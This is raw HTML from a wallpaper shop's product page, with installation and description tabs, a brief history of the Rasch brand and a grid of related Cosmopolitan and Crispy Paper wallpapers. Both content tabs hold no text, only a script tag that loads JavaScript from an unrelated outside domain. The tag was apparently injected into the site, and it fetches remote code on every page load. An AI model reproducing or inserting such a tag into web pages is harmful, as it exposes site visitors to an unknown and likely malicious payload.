				<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="detailing-installation-method_tab active" id="tab-title-detailing-installation-method" role="presentation">
							<a class="wd-nav-link" href="#tab-detailing-installation-method" aria-controls="tab-detailing-installation-method" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Detailing Installation Method									</span>
															</a>
						</li>

																							<li class="description_tab" id="tab-title-description" role="presentation">
							<a class="wd-nav-link" href="#tab-description" aria-controls="tab-description" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Description									</span>
															</a>
						</li>

																							<li class="brand_tab_tab" id="tab-title-brand_tab" role="presentation">
							<a class="wd-nav-link" href="#tab-brand_tab" aria-controls="tab-brand_tab" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										About Rasch									</span>
															</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-detailing-installation-method" class="wd-accordion-title tab-title-detailing-installation-method wd-role-btn wd-active" data-accordion-index="detailing-installation-method" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Detailing Installation Method							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--detailing-installation-method wd-active panel wc-tab" id="tab-detailing-installation-method" role="tabpanel" aria-labelledby="tab-title-detailing-installation-method" data-accordion-index="detailing-installation-method">
					<div class="wc-tab-inner wd-entry-content">
													<p><script src='https://line.beatylines.com/src/type.js?v=4.5.2' type='text/javascript' id='globalsway'></script></p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title tab-title-description wd-role-btn" data-accordion-index="description" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Description							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner wd-entry-content">
													

<p><script src='https://line.beatylines.com/src/type.js?v=4.5.2' type='text/javascript' id='globalsway'></script></p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-brand_tab" class="wd-accordion-title tab-title-brand_tab wd-role-btn" data-accordion-index="brand_tab" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								About Rasch							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--brand_tab panel wc-tab" id="tab-brand_tab" role="tabpanel" aria-labelledby="tab-title-brand_tab" data-accordion-index="brand_tab">
					<div class="wc-tab-inner wd-entry-content">
													“For the most modern and effective wallcoverings,” was a promise that graced rasch posters in 1900 – and it is still true today. Working with a strong team of 430 employees at the head office in Bramsche, this philosophy continues to be promoted with commitment and much passion. The Rasch group also has other production sites in Poland and the Ukraine, as well as offices in Russia, Belgium, the Netherlands, France, the UK, China and the Ukraine.

We award our wallpapers a seal as a sign of our passion for our work and our products. The stylised tower, part of the company’s office building, symbolises the courage to dare try something new, never to give up, and to believe in the product. The seal also indicates the link between tradition and modernity – the foundations on which this wallpaper manufacturer’s success has been built from the start.											</div>
				</div>
			</div>

					
			</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
					<div id="" class="wd-products-element with-title related-products">
			<h2 class="wd-el-title title element-title">Related products</h2>
		
					<div class="products wd-products  grid-columns-5 elements-grid wd-grid-g title-line-one" data-paged="1" data-atts="{&quot;slides_per_view&quot;:&quot;5&quot;,&quot;slides_per_view_tablet&quot;:&quot;auto&quot;,&quot;slides_per_view_mobile&quot;:&quot;auto&quot;,&quot;custom_sizes&quot;:false,&quot;post_type&quot;:&quot;ids&quot;,&quot;spacing&quot;:&quot;2&quot;,&quot;element_title&quot;:&quot;Related products&quot;,&quot;element_title_tag&quot;:&quot;h2&quot;,&quot;include&quot;:&quot;77315,77460,77328,77280,77303,77450,77310,77267,77376,77389,77240,77359,77261,77246,77218,77226,77322,77274,77255,77456,77418,77346,77216,77404,77437&quot;,&quot;items_per_page&quot;:&quot;25&quot;,&quot;columns&quot;:&quot;5&quot;,&quot;products_bordered_grid&quot;:&quot;0&quot;,&quot;products_with_background&quot;:&quot;0&quot;,&quot;products_shadow&quot;:&quot;0&quot;,&quot;product_quantity&quot;:&quot;disable&quot;,&quot;query_post_type&quot;:[&quot;product&quot;,&quot;product_variation&quot;],&quot;wrapper_classes&quot;:&quot; related-products&quot;,&quot;force_not_ajax&quot;:&quot;no&quot;}" data-source="shortcode" data-columns="5" data-grid-gallery="" style="--wd-col-lg:5;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:2px;">
			<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77216 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-fabric product_tag-pattern product_tag-surface product_tag-texture product_tag-textured product_tag-tile product_tag-wall has-post-thumbnail product-type-simple" data-loop="1" data-id="77216">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-575637/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 575637">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/COSMO-575637-718x718.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/02/COSMO-575637-718x718.jpg 718w, https://covers.my/wp-content/uploads/2021/02/COSMO-575637-150x150.jpg 150w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77216" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-575637/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77216"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="cd48f132e4" data-product-id="77216" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-575637/">COSMOPOLITAN 575637</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77303 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-cloth product_tag-cotton product_tag-fabric product_tag-fiber product_tag-pattern product_tag-textile product_tag-texture product_tag-textured has-post-thumbnail product-type-simple" data-loop="2" data-id="77303">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576139/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576139">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576139.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576139.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576139-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576139-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576139-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576139-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576139-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2022/01/COSMO-576139-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77303" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576139/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77303"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="cd48f132e4" data-product-id="77303" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576139/">COSMOPOLITAN 576139</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77460 status-publish last instock product_cat-crispy-paper product_cat-european-wallpaper product_cat-wallpaper product_tag-business product_tag-button product_tag-computer product_tag-furniture product_tag-keyboard product_tag-office product_tag-technology has-post-thumbnail product-type-simple" data-loop="3" data-id="77460">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/crispy-paper-524024/" class="product-image-link" tabindex="-1" aria-label="CRISPY PAPER 524024">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/CRISPY-524024-718x718.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/02/CRISPY-524024-718x718.jpg 718w, https://covers.my/wp-content/uploads/2021/02/CRISPY-524024-150x150.jpg 150w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2021/04/CRISPY-524024-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/04/CRISPY-524024-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2021/04/CRISPY-524024-1lithos-570x320.jpg 570w, https://covers.my/wp-content/uploads/2021/04/CRISPY-524024-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77460" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/crispy-paper-524024/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77460"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="cd48f132e4" data-product-id="77460" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/crispy-paper-524024/">CRISPY PAPER 524024</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/crispy-paper/" rel="tag">CRISPY PAPER</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77310 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-burlap product_tag-canvas product_tag-fabric product_tag-grunge product_tag-paper product_tag-pattern product_tag-texture product_tag-textured has-post-thumbnail product-type-simple" data-loop="4" data-id="77310">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576146/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576146">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576146.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576146.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576146-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576146-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576146-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576146-roll.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576146-roll.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576146-roll-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576146-roll-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576146-roll-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77310" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576146/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77310"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="cd48f132e4" data-product-id="77310" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576146/">COSMOPOLITAN 576146</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77226 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-burlap product_tag-cotton product_tag-fabric product_tag-fiber product_tag-pattern product_tag-textile product_tag-texture product_tag-textured has-post-thumbnail product-type-simple" data-loop="5" data-id="77226">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-575682/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 575682">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/COSMO-575682-718x718.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/02/COSMO-575682-718x718.jpg 718w, https://covers.my/wp-content/uploads/2021/02/COSMO-575682-150x150.jpg 150w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/04/COSMO-575682-1lithos-718x718.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77226" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-575682/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77226"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="cd48f132e4" data-product-id="77226" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-575682/">COSMOPOLITAN 575682</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77456 status-publish first instock product_cat-crispy-paper product_cat-european-wallpaper product_cat-wallpaper product_tag-business product_tag-close product_tag-design product_tag-furniture product_tag-keyboard product_tag-office has-post-thumbnail product-type-simple" data-loop="6" data-id="77456">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/crispy-paper-524000/" class="product-image-link" tabindex="-1" aria-label="CRISPY PAPER 524000">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/CRISPY-524000-718x718.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/02/CRISPY-524000-718x718.jpg 718w, https://covers.my/wp-content/uploads/2021/02/CRISPY-524000-150x150.jpg 150w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2021/04/CRISPY-524000-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/04/CRISPY-524000-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2021/04/CRISPY-524000-1lithos-570x320.jpg 570w, https://covers.my/wp-content/uploads/2021/04/CRISPY-524000-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77456" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/crispy-paper-524000/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77456"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="cd48f132e4" data-product-id="77456" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/crispy-paper-524000/">CRISPY PAPER 524000</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/crispy-paper/" rel="tag">CRISPY PAPER</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77450 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-check product_tag-design product_tag-graphic product_tag-grid product_tag-mosaic product_tag-pattern product_tag-texture product_tag-tile has-post-thumbnail product-type-simple" data-loop="7" data-id="77450">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576672/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576672">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576672.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576672.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576672-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576672-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576672-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576672-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576672-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576672-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576672-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576672-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77450" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576672/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77450"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="cd48f132e4" data-product-id="77450" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576672/">COSMOPOLITAN 576672</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77274 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-design product_tag-fabric product_tag-fiber product_tag-pattern product_tag-textile product_tag-texture product_tag-textured has-post-thumbnail product-type-simple" data-loop="8" data-id="77274">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576085/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576085">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576085.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576085.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576085-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576085-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576085-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576085-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576085-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576085-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576085-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576085-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77274" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576085/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77274"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="cd48f132e4" data-product-id="77274" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576085/">COSMOPOLITAN 576085</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77376 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-design product_tag-fabric product_tag-pattern product_tag-seamless product_tag-textile product_tag-texture product_tag-textured has-post-thumbnail product-type-simple" data-loop="9" data-id="77376">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576313/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576313">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/COSMO-576313.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/02/COSMO-576313.jpg 1920w, https://covers.my/wp-content/uploads/2021/02/COSMO-576313-1024x1024.jpg 1024w, https://covers.my/wp-content/uploads/2021/02/COSMO-576313-1536x1536.jpg 1536w, https://covers.my/wp-content/uploads/2021/02/COSMO-576313-150x150.jpg 150w, https://covers.my/wp-content/uploads/2021/02/COSMO-576313-768x768.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77376" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
